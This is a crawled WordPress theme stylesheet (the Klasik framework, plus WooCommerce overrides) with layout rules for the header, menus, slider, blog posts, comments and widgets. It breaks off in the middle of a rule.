.klasikt.woocommerce ul.products li.product h3, .klasikt.woocommerce-page ul.products li.product h3{font-size:14px;}
.klasikt .woocommerce-pagination{margin-bottom:20px;}
.klasikt .woocommerce-tabs ul.tabs{background:none; border:0px; float:none;}
.klasikt .woocommerce-tabs ul.tabs li a{line-height:100%;}
body.klasikt .related ul.products li.product, body.klasikt .upsells.products ul.products li.product, body.klasikt .related ul li.product, body.klasit .upsells.products ul li.product {width: 22.05%;}
body.klasikt nav.woocommerce-pagination ul.page-numbers, body.klasikt #content nav.woocommerce-pagination ul.page-numbers {margin: 0 0px!important;}

body.klasikt.woocommerce-page h2{ font-size:16px;}
body.klasikt.woocommerce-page h3{ font-size:14px;}
.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button { font-size:11px!important;}

/* Woocommerce Pagination  */
body.klasikt.woocommerce nav.woocommerce-pagination, body.klasikt.woocommerce #content nav.woocommerce-pagination {
    padding: 0;
    font-size: 12px;
    margin: 0 0 20px 0;
    clear: both;
    text-align: left;
}

body.klasikt.woocommerce #content nav.woocommerce-pagination ul, body.klasikt.woocommerce nav.woocommerce-pagination ul, 
body.klasikt.woocommerce-page #content nav.woocommerce-pagination ul, body.klasikt.woocommerce-page nav.woocommerce-pagination ul
{
    border: 0px;
    padding: 0px;
}

body.klasikt.woocommerce .page-numbers a, 
body.klasikt.woocommerce .page-numbers span,
body.klasikt.woocommerce .page-numbers a:hover,
body.klasikt.woocommerce .page-numbers span:hover,
body.klasikt.woocommerce-page .page-numbers a, 
body.klasikt.woocommerce-page .page-numbers span,
body.klasikt.woocommerce-page .page-numbers a:hover,
body.klasikt.woocommerce-page .page-numbers span:hover {
    display: block;
    padding: 0px!important ;
    height: 30px;
	width:30px;
    line-height: 30px!important ;
    font-size: 12px;
    text-decoration: none;
    cursor: pointer;
}

body.klasikt.woocommerce #content nav.woocommerce-pagination ul li, body.klasikt.woocommerce nav.woocommerce-pagination ul li, 
body.klasikt.woocommerce-page #content nav.woocommerce-pagination ul li, body.klasikt.woocommerce-page nav.woocommerce-pagination ul li{ border:0px}

--- FILE ---
content_type: text/css
request_url: https://www.plasbohn.com.br/wp-content/themes/plasbohn/style.css?ver=c9f69e95cfa509343dc11a45165927cd
body_size: 9241
content:
/*
Theme Name: Klasik
Theme URI: http://www.klasikthemes.com/framework/
Description: Klasik Framework is a base/starter theme for quicker WordPress theme development. Perfect to use as business, portfolio, gallery, blog, personal and any kind of websites. Theme features 6 widget area, 12 custom widget and simple Theme Option for full CMS control with easy Logo Upload, etc. Klasik Framework is Multilingual Ready (WPML), WooCommerce compatible, Retina Ready, RTL-Language Support, Translation Ready, Responsive, Flexible, Cross Browser Compatible, Search Engine Optimized (SEO), Font Awesome ready and standard compliant with HTML5 and CSS3.

Version: 0.7.13
Author: klasikthemes
Author URI: http://www.klasikthemes.com/
License: GNU General Public License
License URI: license.txt
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-menu, post-formats, theme-options, translation-ready
*/

/*------------------------------------------------------------------

[Table of contents]

1. Global Elements
2. Container
3. Header
	3.1. Navigation
	3.2. Slider
4. Afterheader
5. Content
	5.1. Blog
	5.2. Widgets
6. Sidebar
7. Footer Sidebar
8. Footer
9. Plugin

-------------------------------------------------------------------*/

/* 1. GLOBAL ELEMENTS
-------------------------------------------------------------------*/

/* Theme Frame */
.container {
  margin: 0px auto;
  padding: 0px 0px;
  max-width: 1200px;
}

.widget-maintop .widget-container,
.widget-mainbottom .widget-container,
.widget-contenttop .widget-container,
.widget-contentbottom .widget-container {
  margin: 0 auto;
  max-width: 1170px;
}

/* Main global 'theme' and typographic styles */

body {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 13px;
}

/* links */
a,
a:visited {
  text-decoration: none;
}
a:hover {
  text-decoration: none;
}
a img {
  border: none;
}
a:active {
  background-color: transparent;
}

/* heading */

h1,
h2,
h3 {
  margin-bottom: 20px;
}
h4,
h5,
h6 {
  margin-bottom: 14px;
}
h1 {
  font-size: 30px;
}
h2 {
  font-size: 24px;
}
h3 {
  font-size: 22px;
}
h4 {
  font-size: 16px;
}
h5 {
  font-size: 14px;
}
h6 {
  font-size: 13px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: normal;
  font-weight: 600;
  font-family: "Open Sans", Arial, sans-serif;
}

blockquote:before {
  content: "" !important;
}

blockquote {
  clear: both;
  font-style: normal;
  line-height: 24px;
  margin: 8px 0 23px 0;
  padding: 0 10px 0 20px;
  position: relative;
  font-size: larger;
}

/* 2. CONTAINER
-------------------------------------------------------------------*/

#bodychild {
  width: 100%;
  margin: 0;
}

#outercontainer {
  width: 100%;
  margin: 0;
  padding: 0;
}

#outerheader,
#outerslider,
#outerbeforecontent,
#outermain,
#outerfootersidebar,
#outerfooter {
  width: 100%;
  margin: 0 auto;
}

/* 3. HEADER
-------------------------------------------------------------------*/

/*#top {
    padding: 39px 0px;
}

#logo {
    float: left;
    margin-bottom: 0px;
}


#logo h1 {
    line-height: 100%;
    margin-bottom: 0px;
    font-size: 23px;
}

#logo h1 a {
    line-height: 100%;
    font-weight: bold;
}

*/

.site-header {
  padding: 15px 0;
}

.site-header__nav {
  padding-top: 25px;
}

/* Widgets */
.site-header__widgets {
  width: 100%;
  text-align: right;
}

/* Search */
.site-header__search {
  width: 100%;
  max-width: 300px;
  margin-right: 50px;
  display: inline-block;
}
.site-header__search .box-input {
  position: relative;
  float: none;
}
.site-header__search form input[type="text"] {
  width: 100% !important;
  background: #f0f0f0;
  border-radius: 30px;
  border: 0;
  margin: 0;
  padding: 5px 50px 5px 20px;
}
.site-header__search form button {
  position: absolute;
  top: 50%;
  right: 5px;
  background: transparent;
  color: #453e3e;
  margin: 0;
  transform: translateY(-50%);
  font-size: 20px;
}

/* Phone */
.site-header__phone {
  margin-right: 50px;
  vertical-align: middle;
}
.site-header__phone-icon {
  color: #28266a;
  font-size: 26px;
  vertical-align: text-top;
  margin-right: 5px;
}
.site-header__phone-number {
  vertical-align: middle;
  font-weight: 700;
  font-size: 18px;
  font-family: "Open Sans", Arial, sans-serif;
  line-height: 1;
}

/* Cart */
.site-header__cart {
  position: relative;
  vertical-align: middle;
}
.site-header__cart-icon {
  color: #28266a;
  font-size: 22px;
}
.site-header__cart-quantity {
  position: absolute;
  top: -50%;
  right: -50%;
  width: 18px;
  height: 18px;
  border: 1px solid #28266a;
  border-radius: 50%;
  background-color: #fffdde;
  font-size: 12px;
  font-weight: 700;
  font-family: "Open Sans", Arial, sans-serif;
  line-height: 18px;
  text-align: center;
  color: #28266a;
}

/* Menu */
.site-header__menu ul {
  display: inline-block;
  width: 100%;
  margin: 0;
  padding: 0;
  text-align: right;
}
.site-header__menu .menu-item {
  display: inline-block;
  position: relative;
}
.site-header__menu .menu-item.menu-item-has-children > a::after {
  content: "\f107";
  font: normal normal normal 18px/1 FontAwesome;
  margin-left: 10px;
}
.site-header__menu .menu-item a {
  width: 100%;
  display: block;
  padding: 5px;
  color: #151350;
  font-weight: 800;
  font-size: 14px;
  font-family: "Open Sans", Arial, sans-serif;
  line-height: 1;
  text-transform: uppercase;
}
.site-header__menu .menu-item:not(:last-child) {
  margin-right: 30px;
}
.site-header__menu .sub-menu {
  display: none;
  text-align: center;
  background-color: #2c2d6a;
}
.site-header__menu .sub-menu .menu-item {
  width: 100%;
  border-bottom: 1px solid #1b1c51;
}
.site-header__menu .sub-menu a {
  color: #fff;
}
.site-header__menu .menu-item:hover .sub-menu {
  display: block;
  position: absolute;
  width: 200px;
  height: auto;
  top: 100%;
  left: 0;
  z-index: 9999;
}

.topbar-header-nav {
  display: none;
  padding: 15px;
}
.topbar-header-nav .site-header__phone {
  margin-right: 35px;
}
.topbar-header-nav .site-header__phone-icon,
.topbar-header-nav .site-header__phone-number,
.topbar-header-nav .site-header__cart-icon {
  color: #fff;
}

@media (max-width: 991px) {
  .site-header__search {
    max-width: 200px;
    margin-right: 30px;
  }

  .site-header__phone {
    margin-right: 30px;
  }

  .site-header__menu .menu-item a {
    font-size: 12px;
  }
  .site-header__menu .menu-item:not(:last-child) {
    margin-right: 5px;
  }
  .site-header__menu .menu-item.menu-item-has-children > a::after {
    margin-left: 5px;
  }
}

@media (max-width: 767px) {
  .site-header__logo {
    text-align: center;
  }

  .site-header__search {
    max-width: 100%;
    margin-right: 0;
  }

  .site-header__phone {
    margin-right: 0;
  }

  .site-header__nav .site-header__menu,
  .site-header__nav .site-header__phone,
  .site-header__nav .site-header__cart {
    display: none;
  }

  .topbar-header-nav {
    display: inline-block;
  }
}

/*======= 3.1. Navigation =======*/

#navigation {
  position: relative;
  z-index: 200;
  margin: 0;
  float: right;
}

/* Nav Menu */

#topnav {
  margin: 0;
  list-style-type: none;
  overflow: visible;
  position: relative;
  padding: 0;
  float: right;
  font-family: "Open Sans", Arial, sans-serif !important;
}

.sf-menu a {
  text-decoration: none;
  display: block;
  position: relative;
  padding: 0px 0 0 28px;
}

.sf-menu > li {
  position: relative;
}

/* Drop down menu */

.sf-menu ul a:hover {
}

.sf-menu li li {
  text-align: left;
  line-height: 20px;
  margin: 0;
}

.sf-menu,
.sf-menu * {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: 13px;
}

.sf-menu {
  line-height: 100%;
  position: absolute;
  right: 0;
  bottom: 0;
  float: left;
}

.sf-menu ul {
  position: absolute;
  top: -999em;
  width: 12em;
  /* left offset of submenus need to match (see below) */
}

.sf-menu ul li {
  width: 100%;
}

.sf-menu li:hover {
  visibility: inherit;
  /* fixes IE7 'sticky bug' */
}

.sf-menu li {
  float: left;
  position: relative;
  margin: 0px 0px 10px 0px;
  z-index: 999;
}

.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
  left: 1.3em;
  top: 4.7em; /* match top ul list item height */
  z-index: 999;
  padding: 5px 15px;
}

.fixedmenu.sticky .sf-menu li:hover ul,
.fixedmenu.sticky .sf-menu li.sfHover ul {
  top: 2.4em; /* match top ul list item height */
}

ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
  top: -999em;
}

ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
  left: 11.2em !important; /* match ul width */
  top: -0.4em;
  margin-left: 0px;
}

.fixedmenu.sticky ul.sf-menu li li:hover ul,
.fixedmenu.sticky ul.sf-menu li li.sfHover ul {
  top: -0.45em;
}

ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
  top: -999em;
}

ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
  left: 12em;
  /* match ul width */
  top: -1em;
}

.fixedmenu.sticky ul.sf-menu li li li:hover ul,
.fixedmenu.sticky ul.sf-menu li li li.sfHover ul {
  top: -0.45em;
}

.sf-menu ul li a {
  padding: 8px 0px !important;
  font-size: 12px;
}

.sf-menu li ul {
  padding: 0px 0px;
}

.sf-menu a.sf-with-ul {
  min-width: 1px;
  /* trigger IE7 hasLayout so spans position accurately */
}

.sf-sub-indicator {
  position: absolute;
  display: block;
  right: 10px;
  top: 1.05em;
  /* IE6 only */
  width: 10px;
  height: 10px;
  text-indent: -999em;
  overflow: hidden;
}

.sf-menu ul {
  border: 0px;
}

.sf-menu li li {
}

.sf-menu > li li:before {
  content: "";
  display: block;
}

.sf-menu > li li:first-child:before {
  border: 0;
}

/* dropdown mobile */

#menu-icon,
.tinynav {
  display: none;
  /* hide menu icon initially */
}

/*======= 3.2. Slider =======*/

#slidercontainer {
  padding: 0px;
  margin: 0px;
}

#slider {
  position: relative;
  font-family: "Open Sans", Arial, sans-serif;
}

#slider iframe.video-static {
  height: 550px;
}

#slider .slider-title {
  margin-bottom: 2px;
  line-height: normal;
}
#slider .slider-title span {
  font-size: 28px;
  text-transform: uppercase;
  padding: 10px 18px 11px;
  display: inline-block;
  font-weight: 600;
}
#slider .slider-desc span {
  font-size: 13px;
  padding: 14px 19px 22px;
  display: inline-block;
}

#slider ul.slides > li {
  padding: 0px;
}

#slider .camera_caption {
  position: absolute;
  left: 375px; /*standard 1920*/
  bottom: 50px;
  width: 100%;
  padding: 0px 0px;
  line-height: 100%;
}

#slider .camera_caption > div {
  background: transparent;
  padding: 0px 0px;
}

#slideritems {
  margin-bottom: 0px !important;
  height: 454px;
}

#slider ul.flex-direction-nav li {
  display: block;
  padding: 0px;
}

#slider .camera_prev,
#slider .camera_next {
  display: block;
  position: absolute;
  top: 50%;
  margin-top: -23px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  width: 46px;
  height: 46px;
  background-repeat: no-repeat;
  background-position: center;
  text-indent: -9999px;
}

#slider ul.flex-direction-nav a.flex-prev,
#slider a.nivo-prevNav,
#slider .camera_prev {
  left: 30px;
  background-position: center;
}

#slider ul.flex-direction-nav a.flex-next,
#slider a.nivo-nextNav,
#slider .camera_next {
  right: 30px;
  background-position: center;
}

#slider .camera_prev > span,
#slider .camera_next > span {
  width: 46px;
  height: 46px;
}

#slider .camera_pag {
  float: right;
  position: absolute;
  bottom: -8px;
  right: 10px;
}

/* 4. AFTERHEADER
-------------------------------------------------------------------*/

#afterheader {
  position: relative;
  padding: 14px 0 12px;
}

.pagetitle {
  font-size: 16px;
  line-height: normal;
  font-weight: normal;
  margin: 0px 20px 0 0;
  display: inline-block;
}

.pagedesc {
  font-size: 12px;
  font-family: "Open Sans", Arial, sans-serif;
}

#afterheader #breadcrumbs {
  /*float: right;
    font-size: 11px;
    position: relative;
    z-index: 15;*/
}

/* 5. CONTENT
-------------------------------------------------------------------*/

#maincontent-container {
  /*padding: 80px 0 40px 0;*/
  padding: 0px 0 40px 0;
}

#content .main {
  margin-bottom: 40px;
}

#content.positionright {
  float: right;
}

#content.positionleft {
  float: left;
}

#content.positionleft .main {
  padding-right: 20px;
}

#content.positionright .main {
  padding-left: 20px;
}

.indentleft {
  overflow: hidden;
}

.center {
  text-align: center;
}

.nomargin {
  margin-right: 0px !important;
}

.displayblock {
  display: block;
}

/* List */

ul.client {
  list-style-type: none;
  margin: 0 0 20px 0;
  padding: 0;
  float: left;
}

ul.client li {
  display: inline-block;
  float: left;
  padding: 0;
  margin: 0;
}

ul.client li img {
  display: block;
}

ul.client li:first-child {
  border: 0 !important;
}

ul.list {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

ul.list li {
  padding: 0 0 5px 0;
  margin: 0 0 5px 0;
}

ul.checklist {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

ul.checklist li {
  padding: 0 0 6px 20px;
}

/* Images */

img {
  max-width: 100%;
  height: auto;
}

.imgopacity:hover {
  opacity: 0.5;
}

img[class*="wp-image-"],
img[class*="attachment-"] {
  max-width: 100%;
  height: auto;
}

/* form & button */

form {
  margin: 0;
  padding: 0;
}

input[type="text"],
input[type="email"],
textarea,
input[type="password"],
select {
  font-size: 12px;
  padding: 7px 5px;
  font-size: 11px;
  font-family: Arial;
  width: 90%;
}

textarea {
  width: 90%;
}

textarea:focus {
  outline: 0;
}

.button,
.button:visited,
input[type="submit"],
input[type="reset"],
input[type="button"],
button {
  padding: 15px 39px 14px 39px;
  cursor: pointer;
  font-size: 13px;
  line-height: 13px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  border-radius: 4px;
}

.button:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover,
button:hover {
  text-decoration: none;
}

.button.mini {
  font-size: 12px;
  padding: 6px 15px 7px 15px;
}

.button.small {
  font-size: 12px;
}

.button.large {
  font-size: 15px;
  line-height: 15px;
  padding: 9px 25px 10px 25px;
}

/* Fix for odd Mozilla border & padding issues */

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/* Separator */
.spacer {
  display: block;
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
  text-align: center;
  width: 100%;
  clear: both;
}

.separator {
  display: block;
  height: 30px;
  padding: 0 0;
  margin-bottom: 14px;
  text-align: center;
  width: 100%;
  clear: both;
}

/*======= 5.1. BLOG =======*/

.sticky .posttitle {
  padding-left: 30px;
}

.post {
  margin-bottom: 50px;
}
.postimg {
  margin-bottom: 23px;
}

.postimg img {
  display: block;
}

.entry-content img {
}

.entry-content p {
  margin-bottom: 16px;
}

.entry-content .loopexcerpt p {
  margin-bottom: 9px;
}

.more,
.more-link {
  font-size: 13px;
  font-style: italic;
}

a.more:hover,
a.more-link:hover {
  text-decoration: none;
}

.post .button {
  margin: 10px 0;
  display: inline-block;
  float: left;
}

.post,
#searchresult .page,
#searchresult .hentry {
  clear: both;
}

#singlepost .post {
  margin-bottom: 0px;
}

.entry-utility {
  font-size: 11px;
  margin: 0px 0px 5px 0px;
  padding: 0px 0px 0px;
  line-height: 22px;
}

.entry-utility div {
  display: inline-block;
  line-height: 100%;
}

.entry-utility .text-sep {
  margin: 0 5px;
}

.posttitle {
  margin: 0 0 3px 0;
  word-wrap: break-word;
  font-weight: 600;
}

.posttitle,
.posttitle a {
  font-size: 20px;
}

.posttitle a:hover {
  text-decoration: none;
}

.single .entry-content {
  border: 0px;
  margin: 0px;
  padding: 0px;
}

.single .entry-content.nometa {
  border: 0px;
  margin: 0px 0 45px 0;
  padding: 0px;
}

.last .entry-content {
  margin-bottom: 15px;
}

.entry-content {
  overflow: hidden;
  margin-bottom: 26px;
  padding: 0 0 0px 0;
  word-wrap: break-word;
}

#postattachment .entry-utility {
  width: 100%;
  float: none;
  padding: 0;
}

.entry-attachment {
  margin-bottom: 20px;
}

/* Post Format */

.entry-gallery .flexslider {
  margin-bottom: 15px;
}

.entry-quote {
  margin-bottom: 40px;
}
.entry-quote .entry-content,
.format-aside .entry-content,
.format-link .entry-content {
  margin: 0px;
}

.entry-quote blockquote {
  padding: 0px 0 0 20px;
  font-size: 16px;
  margin: 0px;
  line-height: 24px;
}
.entry-quote .info {
  display: inline-block;
  font-size: 12px;
}
.entry-quote blockquote:before {
  top: -5px;
  left: -40px;
  font-size: 3.2em;
}

.entry-quote .quote-text {
  padding: 0;
  position: relative;
}

.entry-quote .quoteinfo {
  font-size: 13px;
  font-style: normal;
  margin-top: 9px;
  font-family: Arial, Helvetica, sans-serif;
}

.mediacontainer {
  margin-bottom: 13px;
}

.mediacontainer audio {
  width: 100%;
}

.mediacontainer iframe,
.mediacontainer object,
.mediacontainer video {
  width: 100%;
  height: 350px;
}

.aside {
  margin: 0 0 0 0;
  padding: 0 0 0 0;
}

.entry-links {
  margin: 0 0 0 0;
  padding: 0 0 0 0;
}

/* author */

h2.title-author {
  font-size: 16px;
}

#entry-author-info {
  clear: both;
  margin-bottom: 74px;
  position: relative;
  padding: 13px 30px 30px 30px;
}

#entry-author-info #author-avatar {
  margin: 0 0 30px 0;
  position: absolute;
  top: 60px;
  left: 30px;
}

.archive #entry-author-info {
  clear: both;
  margin-bottom: 44px;
  position: relative;
  padding: 20px 30px 30px 30px;
}

.archive #entry-author-info #author-avatar {
  position: absolute;
  top: 23px;
  left: 30px;
}

.avatar {
  display: block;
  padding: 0px;
  width: 80px;
  height: 80px;
}

#entry-author-info #author-description {
  margin: 0px 0px 0px 100px;
  vertical-align: top;
}

#entry-author-info .author-title {
  font-size: 20px;
  margin-bottom: 15px;
  line-height: normal;
}

#entry-author-info #author-description h2 {
  font-size: 14px;
  margin-bottom: 10px;
}

#author-description span.author {
  display: block;
  font-weight: bold;
}

/* attachment pages wordpress */

.attachment .entry-content .entry-caption {
  font-size: 140%;
  margin-top: 24px;
}

.attachment .entry-content .nav-previous a:before {
  content: "\2190\00a0";
}

.attachment .entry-content .nav-next a:after {
  content: "\00a0\2192";
}

.wp-caption {
  margin-top: 0.4em;
}

.wp-caption {
  margin: 0 0 20px 0;
  padding: 0;
  max-width: 100%;
  display: block;
}

.wp-caption img {
  margin: 0;
}

.wp-caption .wp-caption-text,
.gallery-caption {
  font-size: 12px;
  font-style: italic;
}

.wp-caption .wp-caption-text {
  margin-bottom: 0;
  padding: 8px 0 0 0;
  position: relative;
}

img#wpstats {
  display: block;
  margin: 0 auto 1.625em;
}

.tag-links {
  padding: 10px 0;
  display: block;
}

/* Make sure embeds and iframes fit their containers */

embed,
iframe,
object {
  max-width: 100%;
}

/* navigation  */

.navigation {
  line-height: 20px;
}

.navigation a:link,
.navigation a:visited {
  text-decoration: none;
}

.navigation a:active,
.navigation a:hover {
}

.nav-previous {
  float: left;
}

.nav-next {
  float: right;
  text-align: right;
}

.nav-previous a,
.nav-next a {
  font-size: 12px;
  padding: 8px 0;
}

#nav-above {
  margin: 0 0 18px 0;
}

#nav-above {
  display: none;
}

.paged #nav-above,
.single #nav-above {
  display: block;
}

.single #nav-below {
  margin: 13px 0 74px 0;
}

#nav-below {
  padding: 10px 0 0 0;
  font-size: 12px;
  margin: 13px 0 30px 0;
  clear: both;
  text-align: right;
}

/* Comments */

#comments {
  clear: both;
}

#comments .navigation {
  padding: 0 0 18px 0;
}

h3#comments-title {
  line-height: 24px;
  padding: 0px 0px;
  margin: 0 0 21px 0;
  font-size: 14px;
  font-weight: bold;
  text-transform: uppercase;
}

h3#reply-title {
  line-height: 24px;
  font-size: 20px;
  margin: 36px 0px 20px 0px;
}

.commentlist {
  list-style: none;
  margin: 0;
  margin-bottom: 0px;
}

.commentlist li.comment {
  margin: 0 0 0px 0px;
  padding: 0 0 0px 0px;
  position: relative !important;
}

.commentlist li.comment ul.children {
  margin: 0 0 0 0;
  margin-left: 11%;
  padding: 0px 0 0 0;
}

.commentlist li.comment ul.children li {
  border-bottom: 0 !important;
  margin: 0;
  padding: 0;
}

#comments .comment-body ul,
#comments .comment-body ol {
  margin-bottom: 0;
}

.commentlist ol {
  list-style: decimal;
}

.commentlist .avatar {
}

.comment-body cite {
  font-size: 14px;
  line-height: 14px;
  font-style: normal;
}

.comment-body cite a,
.comment-body cite a:visited {
}

.comment-body cite a:hover {
  text-decoration: none;
}

.comment-author .says {
  font-style: normal;
}

.comment-meta {
  font-size: 11px;
  margin: 0 0 18px 0;
}

.comment-meta a:link,
.comment-meta a:visited {
  text-decoration: none;
}

.comment-meta a:active,
.comment-meta a:hover {
}

.commentlist .even {
}

.commentlist .bypostauthor {
}

.reply a.comment-reply-link {
}

.edit-link {
  float: none;
  clear: both;
  width: 100%;
  display: block;
  padding: 10px 0 0 0;
}

a.comment-edit-link {
}

a.comment-edit-link:hover {
  text-decoration: none;
}

.commentlist .children {
  list-style: none;
}

.commentlist .children li {
}

.nopassword,
.nocomments {
  display: none;
}

#comments .pingback {
  margin-bottom: 18px;
  padding-bottom: 18px;
}

.commentlist li.comment + li.pingback {
  margin-top: -6px;
}

#comments .pingback p {
  display: block;
  font-size: 11px;
  line-height: 18px;
  margin: 0;
}

#comments .pingback .url {
  font-size: 12px;
}

.con-comment {
  padding: 20px 19px;
  margin-bottom: 30px;
}

.commentlist .comment-author {
  float: left;
  margin-top: 0px;
  padding: 3px;
}

.commentlist .comment-body {
  width: auto;
  margin-left: 105px;
}

.commenttext {
  margin: 0 0 0 0;
  padding: 2px 0 0 0;
}

.commentlist .comment-body p {
  margin-bottom: 10px !important;
}

.commentlist ul.children .comment-author {
}

.commentlist ul.children .comment-body {
}

* + html .commentlist .comment-body {
  margin-top: 0;
}

.comment-body .fn {
  font-size: 13px;
  font-weight: bold;
  word-spacing: 2px;
}

.comment-body .time {
  font-size: 12px;
  font-style: normal;
  padding: 0 5px 0 0;
  display: block;
}

.commentlist .comment-body .reply {
  font-size: 11px;
}

.comment-body .boldtext {
  font-weight: normal;
  font-size: 22px;
}

.vcard {
  padding-bottom: 6px;
}

/* Comments form */
#commentform {
  padding: 0;
}

#commentform label {
  margin-top: 0px;
  padding: 5px 0;
  display: inline-block;
}

#commentform .required {
}

#commentform code {
  padding: 0;
  margin: 10px 0;
  border: 0;
}

#commentform input[type="text"] {
  margin-bottom: 3px;
  padding: 8px 5px;
  vertical-align: middle;
  width: 50%;
  font-size: 12px;
  font-family: arial;
  display: block;
  page-break-after: always;
}

#commentform textarea {
  width: 95%;
  margin-bottom: 12px;
  padding: 8px 5px;
  vertical-align: top;
  font-size: 12px;
  font-family: arial;
  display: block;
}

#respond .comment-reply {
  font-size: 20px;
  line-height: 24px;
  padding: 0px 0px;
  margin: 0 0 10px 0;
}

#respond p {
  margin: 0;
}

#respond .comment-notes {
  margin-bottom: 1em;
}

.form-allowed-tags {
  line-height: 1em;
}

.children #respond {
  margin: 0 0px 0 0;
}

.cancel-comment-reply {
  font-size: 12px;
}

#comments-list #respond {
  margin: 0 0 18px 0;
}

#comments-list ul #respond {
  margin: 0;
  padding: 0;
}

#cancel-comment-reply-link {
  font-weight: normal;
  line-height: 18px;
}

#respond .required {
}

#respond label {
}

#respond input {
}

#respond textarea {
}

#respond .form-allowed-tags {
}

#respond .form-allowed-tags code {
}

#respond .form-submit {
  margin: 12px 0;
  clear: both;
}

#respond .form-submit input {
}

.comment-form-author,
.comment-form-email,
.comment-form-url,
.comment-form-comment {
}

.comment-form-comment {
  width: 100%;
}

.form-submit {
  clear: both;
}

/* Calendar */
.widget_calendar #wp-calendar {
  width: 100%;
  text-align: left;
  border: 0px !important;
}

.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
  text-align: center;
  padding: 3px;
  font-size: 11px;
  border: 0px;
}

#footersidebar .widget_calendar thead th {
  border-top: 0px;
}

#footersidebar .widget_calendar thead th:first-child {
  border-left: 0px;
}

.widget_calendar #wp-calendar tr {
}

.widget_calendar #wp-calendar caption {
  font-size: 11px;
  text-align: right;
  padding: 3px 0 3px 0 !important;
  text-transform: uppercase;
}

.widget_calendar #wp-calendar th {
  font-weight: bold;
  padding: 3px;
}

.widget_calendar #wp-calendar tfoot tr {
}

.widget_calendar #wp-calendar td#prev {
  text-align: left;
  padding-left: 5px;
}

.widget_calendar #wp-calendar td#next {
  text-align: right;
  padding-right: 5px;
}

#today {
  font-weight: bold;
}

/* Tag */
.tagcloud {
}

.tagcloud a {
  padding: 0px 3px;
}

.tagcloud a:hover {
}

.entry-tag {
  padding: 10px 0;
  font-size: 12px;
}

.tag-items {
  display: inline;
}

.tag-items span {
  display: inline-block;
  padding: 0px 5px 0 0;
}

.tag-items span:after {
  color: #606060 !important;
  content: ",";
  cursor: default;
  font-weight: 400;
  margin: 0 0px;
}
.tag-items span:last-of-type:after {
  display: none;
}

.page-links {
  font-size: 12px;
}
.page-links span {
  display: inline-block;
}

/* Tables */
table {
  border-collapse: separate;
  border-spacing: 0;
  width: 100%;
  margin-bottom: 18px;
}

table,
td,
th {
  text-align: center;
}

th {
  padding: 10px;
  text-transform: uppercase;
}

td {
  padding: 10px;
}

tfoot td {
  border: 0px;
}

th,
tr:hover {
}

table {
  text-align: left;
  margin: 0 -1px 24px 0;
  width: 100%;
}

tr th,
thead th {
  font-size: 12px;
  font-weight: bold;
  line-height: 18px;
  padding: 9px 24px;
}

tr td {
  padding: 6px 24px;
}

tr.odd td {
}

/*======= 5.2. WIDGET =======*/

/*** POSITION ON THEME ***/

.all-widget-wrapper {
  padding: 80px 0;
}

#content.positionleft .contenttop-container,
#content.positionleft .contentbottom-container {
  padding-right: 20px;
}

#content.positionright .contentbottom-container,
#content.positionright .contenttop-container {
  padding-left: 20px;
}

.widget-title {
  font-size: 18px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px;
  padding: 0;
  margin: 0 0 50px 0;
  text-align: center;
}

#sidebar .widget-title {
  text-align: left;
}
#footersidebar .widget-title {
  text-align: left;
}
.panel-grid-cell .widget-title {
  text-align: left;
}

.widget-subtitle {
  font-size: 14px;
  text-transform: none;
  display: block;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: normal;
  padding: 5px 0 2px;
}

.widget-title .line-wrap {
  margin: 18px auto 0px;
  display: block;
  width: auto;
  line-height: 0;
}
.widget-title .line-wrap .line {
  width: 300px;
  display: inline-block;
}

.panel-grid-cell .widget-title .line-wrap .line {
  width: 150px;
  display: inline-block;
}

.panel-grid-cell .widget-title {
  font-size: 18px;
  text-transform: uppercase;
  letter-spacing: 1px;
  padding: 0;
  margin: 0 0 25px 0;
  font-weight: 600;
  text-align: left;
}

/* Recent post widget */

.klasik-recentpost-widget .recent-item {
  margin-bottom: 18px;
}

.klasik-recentpost-widget {
  margin-bottom: -18px !important;
  width: 100%;
  float: left;
}

.klasik-recentpost-widget .recent-title {
  font-size: 14px;
  font-weight: normal;
  margin-bottom: 0px;
  overflow: hidden;
}
.klasik-recentpost-widget .recent-thumb {
  float: left;
  width: auto;
  height: auto;
}

.klasik-recentpost-widget .recent-thumb img {
  float: left;
  width: 46px;
  height: 46px;
  padding: 5px 0 0;
}

.klasik-recentpost-widget .recent-link {
  max-height: 15px;
}

.klasik-recentpost-widget .smalldate {
  display: block;
  font-style: italic;
  overflow: hidden;
}
.klasik-recentpost-widget .recent-text {
  font-size: 12px;
  line-height: 18px;
}

#footersidebar .klasik-recentpost-widget h3 {
  font-size: 13px;
  margin-bottom: 3px;
  font-family: Arial, Helvetica, sans-serif;
}

.klasik-recentpost-widget .smalldate {
  margin: 0 0 5px;
}

/* Latest News Widgets */

.klasik-latestnews-widget .recent-title {
  font-weight: 600;
}
.klasik-latestnews-widget .smalldate {
  display: block;
  font-style: normal;
  overflow: hidden;
}

/* Events Widgets */

.panel-grid-cell .panel.widget_klasik-events-widget .klasik-events-widget {
  margin-bottom: -30px !important;
  width: 100%;
  float: left;
}

/* Testimonial Widget */

.panel-grid-cell
  .panel.widget_klasik-testimonial-widget
  .klasik-testimonial-widget {
  margin-bottom: -30px !important;
